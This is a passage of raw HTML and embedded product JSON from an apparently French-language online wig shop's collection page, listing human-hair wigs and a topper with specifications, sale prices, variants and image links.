photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4X4, dentelle frontale\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse marron clair\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T16:04:57+08:00","created_at":"2019-11-14T15:02:14+08:00","vendor":"$100 wig","type":"perruque à 100$","tags":["$99 wig","90%","hair","wig","WIG UNDER $100"],"price":9900,"price_min":9900,"price_max":12950,"available":true,"price_varies":true,"compare_at_price":19800,"compare_at_price_min":19800,"compare_at_price_max":25900,"compare_at_price_varies":true,"variants":[{"id":31149196738643,"title":"4X4","option1":"4X4","option2":null,"option3":null,"sku":"A6-0000548","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte sexy à reflets 100 % cheveux humains - 4X4","public_title":"4X4","options":["4X4"],"price":9900,"weight":0,"compare_at_price":19800,"inventory_quantity":-80,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39575823450195,"title":"Dentelle frontale","option1":"Dentelle frontale","option2":null,"option3":null,"sku":"A6-0000375","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte sexy à reflets 100 % cheveux humains - Dentelle frontale","public_title":"Dentelle frontale","options":["Dentelle frontale"],"price":12950,"weight":0,"compare_at_price":25900,"inventory_quantity":-34,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067.jpg?v=1764314158","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872010835.jpg?v=1764314158","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872076371.jpg?v=1764314158","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872174675.jpg?v=1764314158","\/\/www.baisiwig.com\/cdn\/shop\/files\/100-wig-100-wig-100-human-hair-sexy-highlight-short-wig-100-human-hair-sexy-highlight-short-wig-1213057561.png?v=1768011731"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067.jpg?v=1764314158","options":["Taille"],"media":[{"alt":"100% Human Hair Sexy Highlight Short Wig - BAISI HAIR","id":22611470221395,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067.jpg?v=1764314158"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446871978067.jpg?v=1764314158","width":960},{"alt":"100% Human Hair Sexy Highlight Short Wig - BAISI HAIR","id":22611470254163,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872010835.jpg?v=1764314158"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872010835.jpg?v=1764314158","width":960},{"alt":"100% Human Hair Sexy Highlight Short Wig - BAISI HAIR","id":22611479887955,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872076371.jpg?v=1764314158"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872076371.jpg?v=1764314158","width":960},{"alt":"100% Human Hair Sexy Highlight Short Wig - BAISI HAIR","id":22616391024723,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872174675.jpg?v=1764314158"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-100-human-hair-sexy-highlight-short-wig-28446872174675.jpg?v=1764314158","width":800},{"alt":"$100 wig $100 wig 100% Human Hair Sexy Highlight Short Wig","id":31529300852819,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/100-wig-100-wig-100-human-hair-sexy-highlight-short-wig-100-human-hair-sexy-highlight-short-wig-1213057561.png?v=1768011731"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/100-wig-100-wig-100-human-hair-sexy-highlight-short-wig-100-human-hair-sexy-highlight-short-wig-1213057561.png?v=1768011731","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003eMatériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ecomme photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4X4, dentelle frontale\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse marron clair\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6614832611411" class="collection__page-product product-index js-product-listing" data-alpha="Perruque BOB de cheveux humains de couleur gingembre orange" data-price="10900"  data-product-id="6614832611411">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/bob-wig-human-ginger-color" title="Perruque BOB de cheveux humains de couleur gingembre orange">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123_{width}x.jpg?v=1764314679"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123_500x.jpg?v=1764314679"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123_500x.jpg?v=1764314679" alt="BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bob-wig-human-ginger-color">
      
      <span class="prod-title">Perruque BOB de cheveux humains de couleur gingembre orange</span>
    </a>
    
    <div product-id="6614832611411" product-handle="bob-wig-human-ginger-color" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6614832611411,"title":"Perruque BOB de cheveux humains de couleur gingembre orange","handle":"bob-wig-human-ginger-color","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e Droit\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003e\u003cspan\u003eTemps personnalisé\u003c\/span\u003e\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale (peut faire partie latérale\/partie médiane)\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Coiffure\u003c\/td\u003e\n\n\u003ctd\u003e Coupe courte au carré\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle transparente\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTaille du bonnet\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eMoyenne\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 295px; width: 0px; top: 203px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 280px; width: 50px; top: 188px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T16:00:43+08:00","created_at":"2021-09-19T13:25:57+08:00","vendor":"BAISI HAIR","type":"Perruque Bob","tags":["salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":39456583549011,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000224","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BOB de cheveux humains de couleur gingembre orange","public_title":null,"options":["Default Title"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28950018293843.jpg?v=1764314679","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949964161107.jpg?v=1764314679","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-13x4-orange-ginger-color-human-hair-lace-bob-wig-13x4-orange-ginger-color-human-hair-lace-bob-wig-1213057052.png?v=1768016950"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679","options":["Titre"],"media":[{"alt":"BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig","id":22616234623059,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949996503123.jpg?v=1764314679","width":960},{"alt":"BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig","id":22616234459219,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28950018293843.jpg?v=1764314679"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28950018293843.jpg?v=1764314679","width":960},{"alt":"BAISI HAIR BOB Wig Orange Ginger Color Human Hair BOB Wig","id":22616234524755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949964161107.jpg?v=1764314679"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-bob-wig-orange-ginger-color-human-hair-bob-wig-28949964161107.jpg?v=1764314679","width":800},{"alt":"BAISI HAIR BOB Wig 13X4 Orange Ginger Color Human Hair Lace  BOB Wig","id":31529365045331,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-13x4-orange-ginger-color-human-hair-lace-bob-wig-13x4-orange-ginger-color-human-hair-lace-bob-wig-1213057052.png?v=1768016950"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-bob-wig-13x4-orange-ginger-color-human-hair-lace-bob-wig-13x4-orange-ginger-color-human-hair-lace-bob-wig-1213057052.png?v=1768016950","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e\n\n\u003cp\u003e Droit\u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n \u003ctd\u003e\u003cspan\u003eTemps personnalisé\u003c\/span\u003e\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale (peut faire partie latérale\/partie médiane)\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Coiffure\u003c\/td\u003e\n\n\u003ctd\u003e Coupe courte au carré\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle transparente\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTaille du bonnet\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eMoyenne\u003c\/span\u003e \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 295px; width: 0px; top: 203px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 280px; width: 50px; top: 188px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7428961960019" class="collection__page-product product-index js-product-listing" data-alpha="BAIS Curly With Honey BlondePartial Topper (pas une perruque)" data-price="10900"  data-product-id="7428961960019">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  <img class='activeImg' src='https://cdn.shopify.com/s/files/1/1942/4763/files/50_551ffec6-9d11-4bde-90d5-076632de2ff2.jpg?v=1767516104' alt=''>
  
  
  <a href="/fr-gb/collections/all/products/bais-1b-27-curly-partial-topper-not-a-wig" title="BAIS Curly With Honey BlondePartial Topper (pas une perruque)">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042_{width}x.jpg?v=1766667188"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042_500x.jpg?v=1766667188"data-widths="[180, 360, 540, 720]"alt="hairbs topper BAIS 1B/27 Curly Partial Topper (Not A Wig)">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-topper-bais-1b-27-curly-partial-topper-not-a-wig-bais-1b-27-curly-partial-topper-not-a-wig-1213056042_500x.jpg?v=1766667188" alt="hairbs topper BAIS 1B/27 Curly Partial Topper (Not A Wig)" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
          
      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/bais-1b-27-curly-partial-topper-not-a-wig">
      
      <span class="prod-title">BAIS Curly With Honey BlondePartial Topper (pas une perruque)</span>
    </a>
    
    <div product-id="7428961960019" product-handle="bais-1b-27-curly-partial-topper-not-a-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$109.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$109.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$218.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$109.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7428961960019,"title":"BAIS Curly With Honey BlondePartial Topper (pas une perruque)","handle":"bais-1b-27-curly-partial-topper-not-a-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan data-mce-fragment=\"1\"\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eMéthode faite\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e3-5 jours 